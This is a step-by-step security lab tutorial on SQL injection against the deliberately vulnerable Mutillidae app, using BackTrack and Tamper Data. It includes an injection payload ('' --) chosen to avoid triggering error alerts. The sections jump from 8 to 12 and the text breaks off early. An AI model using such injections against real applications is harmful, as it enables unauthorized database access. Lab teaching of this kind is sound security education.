(Mutillidae: Lesson 12)
{ SQL Injection with sqlmap, tamper data & burpsuite }
| Section 0. Background Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is sqlmap?
- sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a kick-ass detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
- What is tamper data?
- Tamper Data is a Firefox Extension which gives you the power to view, record and modify outgoing HTTP/HTTPS requests (headers and post parameters).
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note: Remote database access has been turned on to provide an additional vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
-
BackTrack 5R1: Lesson 11: How to Enable Tamper Data
- Note: Tamper Data comes with Firefox on BackTrack 5 R1, but it is not enabled.
-
Mutillidae: Lesson 8: SQL Injection Union Exploit
#1
- Note: This lab contains a detailed foundation surrounding the union exploit.
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in the index.php code, we will tamper data to positive test for an SQL vulnerability without generating an error.
- We will capture a HTTP POST Request from burpsuite.
- We will use sqlmap to view pretend credit_card contents.
- We will use sqlmap to view username and password information.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7

- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions
- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:

- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:

- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2: Login to Fedora14 - Mutillidae |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player

- Select Fedora14 - Mutillidae
- Play virtual machine
- Instructions:
- Login to Fedora14 - Mutillidae
- Instructions:

- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 5: Play and Login to BackTrack |
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:

- Type startx
- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 7: Navigate to "View Someones Blog" |


- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser
- Instructions:

- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae
- Notes (FYI):
- Go to View Someones Blog
- Instructions:
- OWASP Top 10 --> A1 - SQL Injection --> SQLMAP Practice --> View Someones Blog

- Instructions:
| Section 8: Positive SQL Injection Test |
- Activate Tamper Data
- Instructions:
- Tools --> Tamper Data

- Instructions:
- Start the Tamper
- Instructions:
- Click on Start Tamper

- Instructions:
- View Blog Entries
- Instructions:
- Select "admin" from the drop down menu
- Click on the View Blog Entries

- Instructions:
- Tamper with request?
- Instructions:
- Click on the Tamper Button

- Instructions:

- Modify Post Parameter Values
- Instructions:
- Replace admin with
'' --
- Where there are two single quotes (').
- Remember to put a space after the last hyphen (-).
- Click the OK Button
- Replace admin with
'' --
- Note(FYI):
- The goal of submitting '' -- to the webpage form is to produce empty results without triggering an error.
- Some web administrators have automated alerts that are triggered from application and database log errors.
- So in this case, we now know a SQL injection is possible, without creating an error.
- Instructions:

- Close Tamper Data
- Instructions:
- Click the X to close Tamper Data
- Note(FYI):
- We are closing Tamper Data, because we no longer need to tamper with any HTTP POST REQUESTS.
- Continue to Next Step.
- Instructions:
- Viewing the Results
- Note(FYI):
- Notice 0 records where returned.
- This test was positive, because it did not trigger any errors, but it did produce the column headers if results were to be returned.

- Note(FYI):
| Section 12: Configure Firefox Proxy Settings |
- View Preferences
- Instructions:
- Edit --> Preferences
